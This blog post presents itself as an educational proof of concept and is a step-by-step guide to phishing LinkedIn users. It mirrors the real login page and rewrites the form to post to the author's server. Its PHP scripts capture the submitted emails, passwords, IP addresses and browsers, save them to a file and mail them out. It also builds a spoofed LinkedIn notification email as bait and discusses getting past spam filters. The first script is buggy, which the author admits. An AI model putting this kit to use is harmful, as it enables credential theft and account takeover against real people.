Phishing... My way!
Introduction to Phishing
Phishing is a form of social engineering and is the fraudulent attempt in which a target or targets are contacted by text message, email or telephone. The purpose of this is to acquire sensitive information e.g passwords, credit card details or any kind of personally identifiable information. This is performed by someone who is disguised as a trustworthy person or legitimate institution.

Here are the most common types of phishing attacks:
- Email phishing
The attacker will register a fake domain that is similar to a genuine institution and will send hundred of thousand e-mails from a template also known as 'letter'.
2. Spear phishing
This is a more sophisticated attack because it involves malicious emails sent to a targeted person. Attackers who are doing this would already have some form of personal information on the targeted victim e.g name, place of work, job title.
3. Whaling
Whaling attack is aimed at senior executives so in essence it's even more targeted. The end goal of the attacker is the same as all of the other phishing attacks. Attackers are trying to disguise as senior executive at an organization and will target other seniors.
4. Smishing and Vishing
Both of these attacks are performed on telephones such as text messages, the details are similar to email phishing. Vishing involves an attacker masquerading as a bank official and their aim is to make their victim transfer money in a 'secure account', it is rather done by telephone conversation instead of text messaging.
- Angler phishing
This type of attack is fairly new, it involves cloned social media posts, websites, tweets, and their aim is to gather sensitive information or get tricked into installing malware on the victim's device.

Here is a great KnowBe4 resource that outlines 22 social engineering red flags commonly seen in phishing emails.
Practical
I am not here to tell you what Phishing is, I am here because I want to show you how it can be achieved.
Before we move on please see /disclaimer/
I've been thinking for a while, what 'website' to pick in order to perform this Proof of Concept, I definitely do not want to upset any companies as my aim is only educational.
I have asked a senior Pentester and been told since the source codes are publicly available I would be allowed to demonstrate.
Let's Begin
This demo will be on LinkedIn.
I need to download the source code of the 'target website' and modify it. I am doing this on my VPS but you can do this on any Linux distro VM.
wget --mirror --convert-links --no-parent https://www.linkedin.com/login
Explanation of the various flags:
--mirror – Makes (among other things) the download recursive.
--convert-links – convert all the links (also to stuff like CSS stylesheets) to relative, so it will be suitable for offline viewing.
--adjust-extension – Adds suitable extensions to filenames (html or css) depending on their content-type.
--page-requisites – Download things like CSS style-sheets and images required to properly display the page offline.

--no-parent – When recursing do not ascend to the parent directory. It useful for restricting the download to only a portion of the site.A folder name 'www.linkedin.com' has been created in my current directory, browsing inside I can see robots.txt and a filename called login.
I will get rid of the robots file as it isn't of any use to me, and I will rename login to linked.html to begin with.
In order to know what I need to modify I'm going to inspect the "Sign In" button located on the LinkedIn's login portal.

Above I can see that this button is within a div class called login__form and it is of type submit.
Opening linkedin.html on the VPS with vim, press "/" to search, and I am looking for the keyword "login__form".

I am particularly interested in the form method="post" because this is part that handles the credentials. I can inject my own remote php in here and when a "victim" is going to submit their details they will be directed to my remote server and forwarded to my e-mail.
Note: The source code is different from website to website also the programming language the web apps were built with is not the same, some websites require more tweaks than others, however all websites will have some html, css and javascript.
I am going to replace the following:
<form method="post" class="login__form" action="https://www.linkedin.com/checkpoint/lg/login-submit" novalidate>With:
<form method="post" class="login__form" action="https://www.flaviu.io/checkpoint/lg/login-submit" novalidate><?php
$ip = $_SERVER['REMOTE_ADDR'];
$browser = $_SERVER['HTTP_USER_AGENT'];
$email = $_POST["session_key"];
$password = $_POST["session_password"];
$message = "
Email : $session_key
Password : $session_password
-
IP: $ip
browser : $browser
";
$subj = "Phish Alert";
mail("[email protected]", $subj, $message);
header("Location: https://linkedin.com/login");
?>This is a small php script I wrote that grabs the 'victim's' ip address, browser user agent, the creds, and redirecting them to the genuine LinkedIn login page. This script can be extended to capture multiple fields of information e.g a job application (sky is the limit), I can also customize this script in order to make it the login process through multiple pages e.g gmail takes the email first, in its separate field and then you submit the password also in it's own field on the next page.


Note: The important parts here are our 2 fields , The email and the password. As you can see above session_key and session_password, those are found in the source code of the website.
In the next step I will upload the linkedin.html and the php script to a web server, prepare the bait (letter) and I will send this to my "victim/s" with another mailer script.
Unfortunately I had stopped here because, it was not capturing the credentials, returning empty fields in my email. I had tried to check what was not working but it didn't work. I am going to leave that script as it is for now and I will investigate it later. If you know why it didn't work please do leave a comment below or send me an email.
I have approached this slightly different and made another scripts. So everything till now still stands. The only thing we need to change is our php script that is capturing the form action credentials. Below is the new script.
<?php
file_put_contents("creds.txt", "Username: " . $_POST['session_key'] . " Pass: " . $_POST['session_password'] . "\n", FILE_APPEND);
$old_path = getcwd();
chdir('/var/www/html/linkedin');
$output = shell_exec('./send.sh');
chdir($old_path);
header('Location: https://www.linkedin.com/login/');
exit();
This script saves the credentials into a file on the server within the folder that the script is hosted in a file name called creds.txt, and then it's also sending those creds to my email.
mail -s 'Phish Alert' [email protected] < /var/www/html/linkedin/usernames.txt
I have noticed there is a lot of constraints on the email and password fields in the source code and also in the footer there was some code that was popping some error in the "phishing page".

I had a quick check in the source code for the keywords "Something went wrong. Please try using username and password" and at the bottom I found a few lines of code that I removed to get rid of this pop-up.
<code id="isDesktop" style="display: none;"><!--"true"--></code><script src='https://static-exp1.licdn.com/sc/h/br/dr9h48ca2fut20qjzrnolxgv3' defer></script><script src='https://static-exp1.licdn.com/sc/h/br/8wqxum8hu9ebvw1t169bzd8q' defer></script><script src='https://static-exp1.licdn.com/sc/h/br/a2xf5h18ofmfo41nwprjnynsu' defer></script><code id="googleOneTapLibScriptPath" style="display: none;"><!--"https://static-exp1.licdn.com/sc/h/br/9j682kgpt1eibzxxivf156k59"--></code><code id="i18nErrorGoogleOneTapGeneralErrorMessage" style="display: none;"><!--"Something went wrong. Please try using username and password."--></code><code id="lix_checkpoint_apfc_df_login" style="display: none;"><!--"control"--></code><code id="lix_cv_scoring_login_get_fingerprint" style="display: none;"><!--"control"--></code>I've got the 'phishing page' ready, all the scripts are ready, what I must do now is think of a clever way to bait my "victim".
I think the best way to approach this is look at a genuine email I received from LinkedIn and spring some idea from there.

I thought this would be good, sending my "victim" an e-mail that someone important contacted them.. this is a spear phishing attack (targeted) because I would have to know who they are on LinkedIn in order to grab their real name, email address and the profile picture to customize the 'letter'.
Note: I could always create something more generic and hit the main stream.
I have finished tweaking the 'letter' that I need to send to the "victim".

For demonstration, this letter is intended to myself but of course in a real life scenario the name and picture at the top would be the "victim's". As you can see when I hover over "View Message" the victim is directed to my phishing page link.
It's very common that attackers use domain name that very similar to the real ones of a company e.g LinkedIn.com vs InkedIn.com or using a hyphen somewhere in the name.
Here is an email I sent to myself for demo purposes. A new email has hit my Inbox from Danny Thompson which is by the way a fake name that I generated online.
Note: I need to make sure the "bait" email ends up in the "victim's" inbox and not in a Spam or Junk folder else is going to have very slim chances to be seen by the "victim". This is not easily done because most email providers have filters that are detecting fake pages,domains etc from genuine ones. Where there's a will there is a way!

This is how the email looks like inside. As you can see it's 100% copy like a genuine email you would get from LinkedIn. The from email has been spoofed and it appears to come from '[email protected]" just as LinkedIn's.

When the "victim" will click to view the message they will be directed to my page which is 100% the same as LinkedIn's design.
